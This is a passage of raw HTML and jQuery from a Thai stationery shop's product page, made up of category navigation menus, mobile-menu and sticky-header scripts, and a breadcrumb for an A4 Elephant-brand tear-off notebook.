Deer</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6978f3496ef00" data-sam="15546500101769534281"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6978f3496ef00"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น  </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 